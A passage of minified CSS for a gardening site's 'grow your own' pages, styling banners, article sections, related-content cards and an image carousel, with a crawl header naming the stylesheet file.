(min-width:640px){.article-recommend__panel[data-astro-cid-glajgn77]{display:flex}}.show-more-panel[data-astro-cid-glajgn77]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);justify-content:space-between;align-items:center;width:100%;padding:1.5rem;display:flex}.show-more-panel__counter[data-astro-cid-glajgn77]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.carousel-dot[data-astro-cid-glajgn77]{cursor:pointer;border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);width:1.25rem;height:1.25rem;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;transition-duration:.2s}@media (hover:hover){.carousel-dot[data-astro-cid-glajgn77]:hover{background-color:var(--color-shade-green-80,#daefdbcc)}}.carousel-dot[data-astro-cid-glajgn77]{--tw-outline-style:none;outline-style:none}.carousel-dot[data-astro-cid-glajgn77]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.carousel-dot[data-astro-cid-glajgn77][data-active=true]{background-color:var(--color-primary-dark-green,#006e50)}@media (hover:hover){.carousel-dot[data-astro-cid-glajgn77][data-active=true]:hover{background-color:var(--color-primary-dark-green,#006e50)}}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/grow_your_own.DKX5U5eR.css
body_size: 7424
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial}}}.promotional-banner[data-astro-cid-esp22mzv]{border-radius:var(--radius-lg,.5rem);flex-direction:column;width:100%;margin-block:2rem;display:flex;overflow:hidden}@media (min-width:480px){.promotional-banner[data-astro-cid-esp22mzv]{flex-direction:row}}@media (min-width:744px){.promotional-banner[data-astro-cid-esp22mzv]{height:180px}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-position:50%;background-repeat:no-repeat;width:100%;min-height:140px;display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__image[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.promotional-banner__img[data-astro-cid-esp22mzv]{object-fit:cover;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content-bg[data-astro-cid-esp22mzv]{display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__content-bg[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__background[data-astro-cid-esp22mzv]{object-fit:cover;object-position:top right;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content[data-astro-cid-esp22mzv]{z-index:10;color:var(--color-white,#fff);flex-direction:column;flex:1;align-items:flex-start;gap:.5rem;padding:1rem;display:flex;position:relative}.promotional-banner__title[data-astro-cid-esp22mzv]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-black,900);line-height:1.5rem;font-weight:var(--font-weight-black,900);--tw-tracking:-.352px;letter-spacing:-.352px;color:var(--color-white,#fff);font-family:var(--font-gt-super);margin:0;padding:0}.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media (min-width:480px){.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}.promotional-banner__title--no-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.promotional-banner__subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:1;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);font-family:var(--font-freight-sans);margin:0;-webkit-box-orient:vertical;margin-top:.25rem;padding:0;display:-webkit-box;overflow:hidden}.promotional-banner__cta[data-astro-cid-esp22mzv]{align-self:flex-end;margin-top:1rem}@media (min-width:480px){.promotional-banner__cta[data-astro-cid-esp22mzv]{margin-top:auto}.promotional-banner--constrained[data-astro-cid-esp22mzv]{max-width:440px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__image[data-astro-cid-esp22mzv]{max-width:180px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__content-bg[data-astro-cid-esp22mzv]{flex:1}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-section[data-astro-cid-g3i4jeg7]{margin-bottom:2.5rem}.article-section--counter[data-astro-cid-g3i4jeg7]{counter-increment:article}.article-section__header[data-astro-cid-g3i4jeg7]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-section__roundel[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-light-purple);width:2.25rem;height:2.25rem;color:var(--color-white,#fff);border-radius:3.40282e38px;flex-shrink:0;justify-content:center;align-items:center;display:flex}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]{width:3.25rem;height:3.25rem}}.article-section__roundel[data-astro-cid-g3i4jeg7]{font-family:var(--font-marker)}.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{content:counter(article);font-family:var(--font-marker);font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{font-size:1.375rem;line-height:var(--tw-leading,2rem)}}.article-section__roundel--gyo[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-fuchsia)}.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-sub-heading[data-astro-cid-yluqvo7i]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-sub-heading__roundel[data-astro-cid-yluqvo7i]{background-color:var(--color-secondary-lighter-green,#daefdb);width:2rem;height:2rem;color:var(--color-primary-dark-green);border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}.article-sub-heading__text[data-astro-cid-yluqvo7i]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-duration:initial}}}.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__items[data-astro-cid-i4hx2uz4]{gap:1.5rem}}.related-content__item[data-astro-cid-i4hx2uz4]{border-radius:var(--radius-md,.375rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}@media (hover:hover){.related-content__item[data-astro-cid-i4hx2uz4]:hover{background-color:var(--color-shade-lighter-aqua-80,#badedecc);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content__item[data-astro-cid-i4hx2uz4]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:640px){.related-content__item[data-astro-cid-i4hx2uz4]{flex-direction:column}}.related-content__image-container[data-astro-cid-i4hx2uz4]{width:150px;position:relative}@media (min-width:640px){.related-content__image-container[data-astro-cid-i4hx2uz4]{width:100%}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;height:120px;position:relative}@media (min-width:640px){.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:108px}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.related-content__image[data-astro-cid-i4hx2uz4]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.related-content__content[data-astro-cid-i4hx2uz4]{flex:1;min-height:120px;padding:.5rem 1rem 1.5rem .5rem}.related-content--gyo[data-astro-cid-i4hx2uz4]{margin-bottom:2rem}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__items[data-astro-cid-i4hx2uz4]{flex-wrap:wrap;gap:.625rem;margin-bottom:0;display:inline-flex}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-medium,500);line-height:1.5rem;font-weight:var(--font-weight-medium,500);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;flex-direction:row;align-items:center;gap:.5rem;max-width:220px;padding-block:.5rem;padding-inline:1rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex;overflow:hidden}@media (hover:hover){.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:hover{border-color:var(--color-primary-dark-green,#006e50);--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active{background-color:var(--color-primary-dark-green,#006e50);color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__icon[data-astro-cid-i4hx2uz4]{width:1rem;height:1rem;color:var(--color-primary-dark-green,#006e50)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active .related-content__icon[data-astro-cid-i4hx2uz4]{color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__title[data-astro-cid-i4hx2uz4]{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__image-container[data-astro-cid-i4hx2uz4],.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__content[data-astro-cid-i4hx2uz4]{display:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-leading:initial;--tw-tracking:initial}}}.card-related[data-astro-cid-jghjz5gy]{border-radius:var(--radius-md,.375rem);background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}.card-related[data-astro-cid-jghjz5gy]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.card-related__image-container[data-astro-cid-jghjz5gy]{align-self:stretch;width:150px;position:relative}.card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);height:100%;min-height:120px;position:relative}.card-related__image[data-astro-cid-jghjz5gy]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.card-related__content[data-astro-cid-jghjz5gy]{flex:1;min-height:120px;padding:1rem}.card-related__title[data-astro-cid-jghjz5gy]{-webkit-line-clamp:3;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media not all and (min-width:640px){.card-related__title[data-astro-cid-jghjz5gy]{--tw-leading:20px;--tw-tracking:-.32px;letter-spacing:-.32px;line-height:20px}}.card-related__title[data-astro-cid-jghjz5gy]{font-family:var(--font-gt-super)}@media (min-width:640px){.card-related--sm[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--sm[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--sm[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@media (min-width:744px){.card-related--md[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--md[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--md[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@media (min-width:1024px){.card-related--lg[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--lg[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--lg[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@media (min-width:1133px){.card-related--xl[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--xl[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--xl[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@property --tw-tracking{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial}}}:where(.related-articles[data-astro-cid-2zkmu4eg]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(1rem*var(--tw-space-y-reverse));margin-block-end:calc(1rem*calc(1 - var(--tw-space-y-reverse)))}.related-articles__text[data-astro-cid-2zkmu4eg]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-gray-700,oklch(37.3% .034 259.733));margin-bottom:1.5rem}.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__grid[data-astro-cid-2zkmu4eg]{gap:1.5rem}}.related-content__text-section[data-astro-cid-2zkmu4eg]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300);margin-bottom:1.5rem}@media (min-width:640px){.related-content__text-section[data-astro-cid-2zkmu4eg]{grid-column:span 2/span 2;margin-bottom:0}}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.grid-image[data-astro-cid-kn6rf3wi]{flex-direction:column;height:100%;display:flex;position:relative}.grid-image__media[data-astro-cid-kn6rf3wi]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);margin:0;display:block;overflow:hidden}.grid-image__img[data-astro-cid-kn6rf3wi]{object-fit:cover;width:100%}.grid-image__credit[data-astro-cid-kn6rf3wi]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.grid-image__credit[data-astro-cid-kn6rf3wi]:empty{display:none}.grid-image__caption[data-astro-cid-kn6rf3wi]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-duration:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-leading:initial;--tw-font-weight:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-border-style:solid}}}.carousel[data-astro-cid-wfe7xcno]{width:100%}.carousel__track[data-astro-cid-wfe7xcno]{aspect-ratio:var(--aspect-video,16/9);border-radius:var(--radius-lg,.5rem);width:100%;position:relative;overflow:hidden}.carousel__slide[data-astro-cid-wfe7xcno]{opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);z-index:-1;aspect-ratio:16/9;margin:0;transition-duration:.3s;position:absolute;inset:0}.carousel__slide--active[data-astro-cid-wfe7xcno]{opacity:1;z-index:0}.carousel__slide[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.carousel__picture[data-astro-cid-wfe7xcno]{width:100%;height:100%;display:block}.carousel__media[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__nav[data-astro-cid-wfe7xcno]{--tw-translate-y: -50% ;width:5rem;height:2.5rem;translate:var(--tw-translate-x)var(--tw-translate-y);cursor:pointer;background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;border-radius:3.40282e38px;outline-style:none;align-items:center;display:none;position:absolute;top:50%}.carousel__nav[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:744px){.carousel__nav[data-astro-cid-wfe7xcno]{display:flex}}.carousel--video-playing[data-astro-cid-wfe7xcno] .carousel__nav[data-astro-cid-wfe7xcno]{display:flex}.carousel__nav--prev[data-astro-cid-wfe7xcno]{justify-content:flex-end;left:-2.75rem}.carousel__nav--prev[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-right:.5rem}.carousel__nav--next[data-astro-cid-wfe7xcno]{justify-content:flex-start;right:-2.75rem}.carousel__nav--next[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-left:.5rem}.carousel__nav[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{color:var(--color-primary-dark-brown,#3b3630)}.carousel__info-bar[data-astro-cid-wfe7xcno]{z-index:10;grid-template-columns:60px 1fr;display:grid;position:absolute;bottom:0;left:0;right:0}.carousel__credit[data-astro-cid-wfe7xcno]{z-index:10;border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.carousel__credit[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__counter[data-astro-cid-wfe7xcno]{z-index:10;border-top-right-radius:var(--radius-md,.375rem);background-color:var(--color-secondary-lighter-aqua,#badede);text-align:center;--tw-leading:18px;--tw-font-weight:var(--font-weight-bold,700);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-bold,700);color:var(--color-primary-dark-brown,#3b3630);font-family:var(--font-marker);justify-content:center;align-items:center;display:flex;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]{z-index:5;background-color:var(--color-shade-white-80,#fffc);--tw-leading:18px;--tw-font-weight:var(--font-weight-semibold,600);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-semibold,600);text-overflow:ellipsis;white-space:nowrap;margin-left:-.375rem;padding-block:.375rem;padding-inline:1rem;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__controls[data-astro-cid-wfe7xcno]{margin-top:.625rem}.carousel__video-wrapper[data-astro-cid-wfe7xcno]{width:100%;height:100%;position:relative}.carousel__video-wrapper[data-astro-cid-wfe7xcno] iframe{object-fit:cover;width:100%;height:100%}.carousel__play-overlay[data-astro-cid-wfe7xcno]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.carousel__play-overlay[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.carousel__placeholder-image[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__play-button[data-astro-cid-wfe7xcno]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.carousel__play-button[data-astro-cid-wfe7xcno]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.carousel__play-button[data-astro-cid-wfe7xcno] svg[data-astro-cid-wfe7xcno]{filter:drop-shadow(0 4px 8px #0000004d)}.carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:hidden;-ms-overflow-style:none;scrollbar-width:none;position:relative}.carousel-thumbnails[data-astro-cid-wfe7xcno]::-webkit-scrollbar{display:none}.carousel-thumbnails[data-astro-cid-wfe7xcno]{flex-wrap:nowrap;justify-content:flex-start;gap:10px;padding-bottom:.5rem;display:none;overflow-x:auto}@media (min-width:744px){.carousel-thumbnails[data-astro-cid-wfe7xcno]{display:flex}}.carousel--ready[data-astro-cid-wfe7xcno] 